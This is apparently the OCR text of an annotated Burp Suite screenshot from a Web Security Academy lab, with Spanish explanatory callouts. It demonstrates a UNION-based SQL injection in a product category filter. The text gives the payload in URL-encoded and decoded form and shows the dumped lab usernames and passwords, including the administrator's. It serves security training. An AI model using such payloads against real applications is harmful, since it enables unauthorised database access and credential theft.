 Request
Filtro
Inyección SQL condificada en URL
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category=
Gifts'%20UNION%20SELECT%20NULL%2c%20username%20%7c%7
c%20'~'%20%7c%7c%20password%20FROM%20users%20--
HTTP/2
2 Host:
0a2f000203bf55f58631d510004e00ed.web-security-academ
y.net
3 Cookie: session=HA6ggdkpr6yIQD7hQdozpxgszn7hZ4KP
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2f000203bf55f58631d510004e00ed.web-securit
y-academy.net/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Te: trailers
5
6
Todos los filtros de
contenido que posee
la aplicación web
Resultado de la inyección SQL,
las credenciales de todos los
usuarios de la aplicacion
Response
Pretty Raw Hex Render Hackvertor
\n
Mostramos la respuesta de la aplicación
web como si la vieramos en el navegador
column
Back to lab home
Home | My account
Back to lab description
»
Inyección SQL que la
aplicación procesó
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,
username || '~' || password FROM
users --
Refine your search:
All Clothing, shoes and accessories
Corporate gifts Food & Drink Gifts
Toys & Games
Usamos el filtro por la categoria "Gifts" en el
ataque UNION SQL por ser el título más corto
Conversation Controlling Lemon View details
High-End Gift Wrapping View details
Couple's Umbrella View details
Snow Delivered To Your Door View details
wiener~kn8ag5ps8tycofvb6uuh
carlos~5a5b9ml7671p9i4nmg3e
administrator~3bmip6v0lpyn9sx6p5bs
Credenciales del administrador
Inspector
Selection 94 (0x5e)
Selected text
'%20UNION%20SELECT%20NULL%2c%20us
ername%20%7c%7c%20'~'%20%7c%7c%20
password%20FROM%20users%20--
Decoded from: URL encoding
' UNION SELECT NULL, username ||
'~' || password FROM users --
Cancel Apply changes
Inyección SQL sin
condificar en URL
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3